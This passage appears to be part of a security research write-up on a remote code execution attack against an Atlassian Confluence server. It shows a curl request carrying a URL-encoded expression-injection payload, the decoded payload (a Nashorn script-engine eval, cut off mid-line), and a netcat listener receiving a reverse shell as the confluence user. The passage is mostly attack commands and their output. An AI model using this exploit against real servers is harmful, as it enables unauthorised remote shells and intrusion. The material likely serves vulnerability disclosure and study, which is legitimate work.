 curl -v http://10.0.0.28:8090/%24%7Bnew%20javax.script.ScriptEngineManage
Decoded, the exploit looks like the following:
${new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval(
And results in a reverse shell:
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.28 37148
bash: cannot set terminal process group (34470): Inappropriate ioctl for
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
confluence@ubuntu:/opt/atlassian/confluence/bin$ id
id
uid=1001(confluence) gid=1002(confluence) groups=1002(confluence)
confluence@ubuntu:/opt/atlassian/confluence/bin$